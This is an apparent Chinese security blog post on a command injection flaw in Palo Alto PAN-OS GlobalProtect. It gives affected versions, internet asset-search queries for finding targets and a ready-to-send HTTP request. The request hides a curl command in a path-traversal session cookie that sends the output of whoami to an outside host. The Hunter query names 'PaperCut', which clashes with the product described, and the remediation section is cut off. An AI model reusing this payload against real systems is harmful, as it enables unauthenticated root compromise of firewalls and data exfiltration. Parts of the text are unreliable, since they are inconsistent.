免责声明

文章来源互联网收集整理,请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。

漏洞描述

Palo Alto Networks PAN-OS是一套专为其下一代防火墙 (NGFW) 产品开发的操作系统,提供了全面的网络安全功能,包括威胁防护,网络分段,远程访问等;GlobalProtect是Palo Alto Networks一套远程访问 VPN 解决方案,集成于PAN-OS系统中。GlobalProtect 命令注入漏洞情报。未经身份验证的攻击者可以利用该漏洞以ROOT权限执行任意命令。

影响范围

version < 11.0.4-h1

version < 10.2.9-h1

version < 10.2.8-h3

version < 10.2.7-h8

version < 10.2.6-h3

version < 11.1.0-h3

version < 11.1.2-h3

version < 11.0.2-h4

version < 11.0.3-h10

资产测绘

hunter语句:

web.body="PaperCut"

Fofa语句

icon_hash="-631559155"

漏洞复现





POST /ssl-vpn/hipreport.esp HTTP/1.1

Host: 127.0.0.1

Cookie: SESSID=./../../../opt/panlogs/tmp/device_telemetry/minute/y`curl${IFS}http://utkmwudrkm.dgrh3.cn?test=$(whoami)`;

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 0

cookie

/opt/panlogs/tmp/device_telemetry/hour/

/opt/panlogs/tmp/device_telemetry/day/

/opt/panlogs/tmp/device_telemetry/minute/

/opt/panlogs/tmp/device_telemetry/hour/

修复建议

1、该漏洞已在 PAN-OS 10.2.9-h1、PAN-OS 11.0.4-h1、PAN-OS 11.1.2-h3 以及更高版本的

本文报道了PaloAltoNetworks的PAN-OS系统中的命令注入漏洞,影响多个版本,攻击者可利用此漏洞获取ROOT权限执行任意命令。资产测绘和Fofa语句提供复现方法,推荐更新至特定版本进行修复。

本文报道了PaloAltoNetworks的PAN-OS系统中的命令注入漏洞,影响多个版本,攻击者可利用此漏洞获取ROOT权限执行任意命令。资产测绘和Fofa语句提供复现方法,推荐更新至特定版本进行修复。

259

259

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?